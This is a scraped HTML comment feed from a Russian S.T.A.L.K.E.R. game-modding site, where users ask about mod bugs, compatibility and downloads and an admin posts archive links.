src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Что делать если в самом начале игры в беседе с &quot;Холодом&quot; когда в произношу &quot;...&quot; то мои действия зависают в игре, то есть ничего не могу больше сделать? Еще почему то нет вступительного диалога &quot;Лебедевым&quot;</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_chistoe_nebo/s_t_a_l_k_e_r_chistoe_nebo/last_fallout_overhaul_2025/4-1-0-7278">Ответить ➤</a></div>09.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "08.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="08.01.2026"> 05:46</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > научиться устанавливать мод на любой диск, кроме системного. Когда игра установлена на диск С -- винда не дает тебе разрешение на изменение файла user.ltx</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>08.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="07.01.2026"> 18:35</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Не забью. Мне нужен АЕК для своего мода</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240"> S.T.A.L.K.E.R.: Global War Alpha 0.3 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="ahmadalleroevsky" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "07.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="07.01.2026"> 07:11</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334201', 'up334201', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ahmadalleroevsky </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А как быть если настройки графики сами сбрасываются?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/s_t_a_l_k_e_r_global_war_alpha_0_3/51-1-0-6240">Ответить ➤</a></div>07.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 20:01</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Это не баг, а фича. Это очередная псевдохардкорная помойка для мазохистов.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "06.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="06.01.2026"> 00:26</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > А есть патч исправляющий быструю поломку оружия и брони?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>06.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078"> Новый Арсенал 7 + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар tkiry359842" title="tkiry359842" src="/ava/STALKER-2020-1/222.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:53</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-257445', 'up257445', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> tkiry359842 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто знает, как честным путём открывается запертая дверь в лаборатории X8, за которой находится ящик с вещами?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/novyj_arsenal_7/5-1-0-5078">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 05:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Вряд ли. Будет куча конфликтов наверняка.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kaplansonya" title="kaplansonya" src="/avatar/06/26/18320443.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "05.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="05.01.2026"> 01:50</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-313183', 'up313183', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kaplansonya </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Всем привет! если поставлю сверху данной сборки пак моделей НПС из GFY Мод будет работать?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>05.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар kulikulikuli" title="kulikulikuli" src="/ava/STALKER-2020/186.png"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "04.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="04.01.2026"> 19:59</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-255982', 'up255982', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> kulikulikuli </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Этот хлам уже давно не актуален. Забей.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>04.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262"> АЕК-971 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="gpotapov146" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "03.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="03.01.2026"> 11:16</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-281226', 'up281226', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> gpotapov146 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Кто-нибудь, исправьте ссылку.</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/aek971/5-1-0-5262">Ответить ➤</a></div>03.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414"> Improved Weapon Pack (I.W.P.) - UPD 30.12.25 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 16:47</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Скачать (по одной из ссылок) и распаковать I.W.P. (ОРИГИНАЛЬНЫЙ ЗОВ ПРИПЯТИ или ЗОВ ЧЕРНОБЫЛЯ НЕ НУЖЕН!). <br /><br /> <a class="link" href="https://drive.google.com/file/d/19Kn4xYrECfX_tYNRuF1ElIEzpI0MhIf3/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 1</a> <br /><br /> <a class="link" href="https://drive.google.com/file/d/107UAYvUJ1IvzUVoc-X9BybNykmwTXuDG/view?usp=sharing" rel="nofollow" target="_blank">ССЫЛКА НА ГУГЛ 2</a> <br /><br /> <a class="link" href="https://disk.yandex.ru/d/sNA5Q4d1X_9dqw" rel="nofollow" target="_blank">ССЫЛКА НА ЯНДЕКС</a> <br /><br /> Установить последний доступный патч <br /><br /> ВНИМАНИЕ: перед установкой отключите все аддоны! <br /><br /> <a class="link" href="https://disk.yandex.ru/d/fhXwFHKHTAB_Bg" rel="nofollow" target="_blank">Мини-патч</a></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_call_of_chernobyl/vse_mody_na_s_t_a_l_k_e_r_call_of_chernobyl/improved_weapon_pack_i_w_p_upd_30_12_25/51-1-0-7414">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56"> Дезертир - Дезертир Зима - Дезертир 2 </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар sergedanzer" title="sergedanzer" src="/avatar/06/44/19175734.jpg"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "02.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="02.01.2026"> 06:36</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-322191', 'up322191', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> sergedanzer </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Чем отличается Дезертир и Дезертир 2 ?</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/s_t_a_l_k_e_r_zov_pripjati_dezertir/1-1-0-56">Ответить ➤</a></div>02.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411"> Ловец Снов 2.0: Remastered </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар ferr-um" title="ferr-um" src="/avatar/00/00/00198979.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 17:56</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> ferr-um </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Дополнительно <br /><br /> <b><a class="link" href="https://u.to/1CdvIg" title="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">Drive Google</a></b></span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/load/stalker_cop/stalker_zov_pripjati/lovec_snov_2_0_remastered/1-1-0-7411">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 11:48</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Stalker-Mods-Clan-su </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > <!--BBhide--><span class="UhideBlockL"><a href="javascript:;" onclick="new ((window.self!==window.top)?window.parent:window)._uWnd('LF', ' ', -250, -110, {autosize:1, closeonesc:1, resize:1}, {url:'/index/40'})">Доступно только для пользователей</a></span><span class="UhideBlock">Уже можно - <a class="link" href="https://drive.google.com/file/d/1g0Udq3k79jxw7EM9ZWhHHvB4QbsnNhqG/view" rel="nofollow" target="_blank">СКАЧАТЬ РЕПАК</a> (все включено, скачать, распаковать играть). В <a class="link" href="https://vk.com/area_stalker" rel="nofollow" target="_blank">ПАБЛИКЕ</a> многие релизы уже выложены (на сайте не успеваю с оформлением, в силу некоторых причин, связанных с работой интернета и новогодними праздниками). <br /><br /> <a class="link" href="https://vk.com/area_stalker?w=wall-48325165_110356" rel="nofollow" target="_blank">ТУТ</a> подробности.</span><!--/BBhide--></div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885"> Ловец Снов 2.0 Ремастер - Трейлер и скриншоты </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" title="Vas-Suh94" alt="аватар отсутствует" src="/images/icons/noavatar.gif" />        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "01.01.2026"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="01.01.2026"> 01:14</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" style="vertical-align: -3px" /></a>  <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-334017', 'up334017', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">  <b><ins><span style="font-size:12px;"><span style="font-family:Times New Roman,Times,serif;"> Vas-Suh94 </span></span> </ins></b> </a>  </div>     </div>   <div class="cMessage" >  <div style="padding:3px 3px 3px 4px; font-size: 13px; font-family: times new roman,times,serif;" > Когда можно скачать</div>       </div>    <div class="ChatMesTop1"><div style="float:right;"> <a href="//stalker-mods.clan.su/news/lovec_snov_2_0_remaster_trejler_i_skrinshoty/2025-12-20-7885">Ответить ➤</a></div>01.01.2026</div>     </div> </div> </div><ul class="menu level1">  <li class="parent">  <a href="//stalker-mods.clan.su/load/s_t_a_l_k_e_r_ten_chernobylja/s_t_a_l_k_e_r_ten_chernobylja/ns_ogsr_02_11_23_unpacked_spavner/5-1-0-6568"> NS OGSR - 02.11.23 - Unpacked + Спавнер </a> </li>  </ul>     <div class="cBlock"> <div class="f-block"> <div class="a-block">       <img class="lc_avatar" alt="Аватар Stalker-Mods-Clan-su" title="Stalker-Mods-Clan-su" src="/avatar/05/92/37982689.gif"/>        </div>   <div class="ChatMess1">  <div class="ChatMesTop2">    <div class="u-block"><span class="d-block" title= "31.12.2025"> </span>    <div class="u-block" style="float:right;"><span class="d-block" title="31.12.2025"> 20:02</span>     </div>     <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-296379', 'up296379', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;"  rel="nofollow" rel="nofollow"> <img src="/images/icons/profile.png" width="13" height="13" border="0" 